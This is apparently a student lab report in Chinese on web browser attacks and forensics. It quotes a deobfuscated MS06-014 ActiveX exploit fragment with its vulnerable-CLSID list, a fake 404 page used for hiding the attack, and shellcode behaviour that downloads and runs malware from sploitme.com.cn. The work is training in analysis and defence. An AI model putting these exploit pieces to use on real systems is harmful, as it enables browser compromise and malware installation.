任务五:这些可执行文件中有下载器么?如果有,它们下载了哪些程序?这些程序又是什么作用的?
回答:有下载器,它下载了多个木马程序,是用来盗取游戏账号密码的,截图如下:

2.3实践三、Web浏览器渗透攻击对抗实验
说明:
- 攻击方使用Metasploit构造出至少两个不同Web浏览端软件安全漏洞的渗透攻击代码,并进行混淆处理之后组装成一个URL,通过具有欺骗性的电子邮件发送给防守方。
- 防守方对电子邮件中的挂马链接进行提取、解混淆分析、尝试恢复出渗透代码的原始形态,并分析这些渗透代码都是攻击哪些Web浏览端软件的哪些安全漏洞。
回答:
步骤一:在kali的wireshark捕获实践一中ms06-014漏洞攻击的js代码,截图如下:

步骤二:使用js在线工具将上述代码转换整理出来,关键代码如下:
···
···
<script language="javascript">
···
···
try {
eval("r=o.CreateObject(n)")
} catch (e) {}
if (!r) {
try {
eval("r=o.CreateObject(n,'')")
} catch (e) {}
}
if (!r) {
try {
eval("r=o.CreateObject(n,'','')")
} catch (e) {}
}
if (!r) {
try {
eval("r=o.GetObject('',n)")
} catch (e) {}
}
if (!r) {
try {
eval("r=o.GetObject(n,'')")
} catch (e) {}
}
if (!r) {
try {
eval("r=o.GetObject(n)")
} catch (e) {}
}
return (r)
}
···
···
···
var t = new Array(' {
BD96C556 - 65A3 - 11D0 - 983A - 00C04FC29E36
}
', ' {
BD96C556 - 65A3 - 11D0 - 983A - 00C04FC29E30
}
', ' {
7F5B7F63 - F06F - 4331 - 8A26 - 339E03C0AE3D
}
', ' {
6e32070a - 766d - 4ee6 - 879c - dc1fa91d2fc3
}
', ' {
6414512B - B978 - 451D - A0D8 - FCFDF33E833C
}
', ' {
06723E09 - F4C2 - 43c8 - 8358 - 09FCD1DB0766
}
', ' {
639F725F - 1B2D - 4831 - A9FD - 874847682010
}
', ' {
BA018599 - 1DB3 - 44f9 - 83B4 - 461454C84BF8
}
', ' {
D0C07D56 - 7C69 - 43F1 - B4A0 - 25F5A11FAB19
}
', ' {
E8CCCDDF - CA28 - 496b - B050 - 6C07C962476B
}
', ' {
AB9BCEDD - EC7E - 47E1 - 9322 - D4A210617116
}
', ' {
0006F033 - 0000 - 0000 - C000 - 000000000046
}
', ' {
0006F03A - 0000 - 0000 - C000 - 000000000046
}
', null);
···
···

步骤三:看这段代码,会发现它定义了一批数组,经过百度一查得知是关联漏洞ms06-014,截图如下:
2.4实践四、Web浏览器遭遇攻击、取证分析
任务:通过分析给的网络记录文件,回答下列问题:
- 列出在捕获文件中的应用层协议类型,是针对哪个或哪些协议的?
- 列出IP地址、主机名、域名,猜测攻击场景的环境配置。
- 列出所有网页页面,其中哪些页面包含了可疑的、恶意的js脚本,谁在连接这些页面,目的是什么?
- 请给出攻击者执行攻击动作的概要描述。
- 攻击者引入了哪些技巧带来了困难。
- 攻击者的目标是哪个操作系统?哪个软件?哪个漏洞?如何组织?
- shellcode执行了哪些操作?比较他们之间MD5的差异?
- 在攻击场景中有二进制可执行代码参与吗?目的是什么?
回答:
步骤1:首先要下载文件chaosreader,然后将该文件和需要分析的文件suspicious-time.pcap放到同一目录下,截图如下:


步骤2:使用指令./chaosreader suspicious-time.pcap来读取该文件,发现了有大量HTTP的应用层协议,所以先锁定它,截图如下:
步骤3:通过如下指令来查询攻击者和受害者,截图如下:
for i in session_00[0-9]*.http.html; do srcip=`cat "$i" | grep 'http:\ ' | awk '{print $2}' | cut -d ':' -f1`; dstip=`cat "$i" | grep 'http:\ ' | awk '{print $4}' | cut -d ':' -f1`; host=`cat "$i" | grep 'Host:\ ' | sort -u | sed -e 's/Host:\ //g'`; echo "$srcip --> $dstip = $host"; done | sort

由上图的结果我们可以得到如下ip的对应关系:
- rapidshare.com.eyu32.ru--192.168.56.50
- sploitme.com.cn--192.168.56.50
- shop.honeynet.sg--192.168.56.51
并且由上图能判断出攻击者的ip是192.168.56.52,受害者的ip是10.0.2.15,10.0.3.15,10.0.4.15,10.0.5.15

步骤4:用wireshark来打开分析suspicious-time.pcap文件,发现他们都属于同一个工作组,这样的环境大可能就是虚拟机。

步骤5:刚才使用chaosreader读取文件时,生成了很多个.html文件,如图,我先打开session_0006.part_01.html,这很像是一个钓鱼网址,恶意创建的对应于Rapidshare.com的高级账号。

步骤6:再打开文件session_0007.part_02.html,如图,对应于sploitme.com.cn
步骤7:再打开文件session_0032.part_01.html,如图,对应于shop.honeynet.sg/catalog/
步骤8:下面列出攻击动作的概要描述:
- 首先,受害者登录钓鱼网址登陆
Rapidshare.com,之后被重定向到sploitme.com.cn/fg/show.php?s=X - 接着,该页面通过
302 FOUND标头重定向到伪造的404页面
步骤9:下面列出攻击者引入了哪些技巧带来了困难:
下面是伪装的404界面代码:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<meta name="robots" content=" noindex">
<title>404 Not Found</title>
</ head><body>
<h1>Not Found</h1>
<p>The requested URL /fg/show.php was not found on this server.</p>
<script language=' JavaScript'>
[some script]
</script>
<noscript></noscript>
</body></html>
步骤10:下面列出哪个操作系统?哪个软件?哪个漏洞?如何组织?:
- 根据wireshark数据流的分析得知是针对
Windows XP系统的 - 主要攻击目标是IE浏览器漏洞和含有ActiveX组件漏洞的。
- 定期更新系统,使用多个浏览器,打补丁来防止。
- 根据指导书列出以下漏洞:
MDAC RDS.Dataspace ActiveX controlAOL IWinAmpActiveX control (AmpX.dll)DirectShow ActiveX control (msvidctl.dll)Office Snapshot Viewer ActiveX controlCOM Object Instantiation (msdds.dll)Office Web Components ActiveX control
步骤11:Shellcode的执行过程:
- Shellcode获取系统临时文件路径,加载
urlmon.dll - 从
URL http://sploitme.com.cn/fg/load.php?e=1检索可执行文件,然后执行它。 - Shellcode之间的唯一区别是对
load.php脚本的请求中的e变量,该变量指定发送恶意软件可执行文件。
步骤12:在攻击场景中有二进制可执行代码参与,目的是让客户在本地打开恶意软件,从而达到他们的目的
三、学习中遇到的问题及解决
问题1:实践一中,exploit总是不成功。

问题1解决方案:由于我设置了SRVHOST为靶机ip的参数,再次exploit就成功了
问题2:实践四无法进行下去,chaosreader不知道该如何安装
问题2解决方案:暂时没有解决办法
四、实践总结
不知道是不是因为任务量太大,这章的实践内容让我有点摸不清头脑,很大程度上借助了参考文档才进行下来。

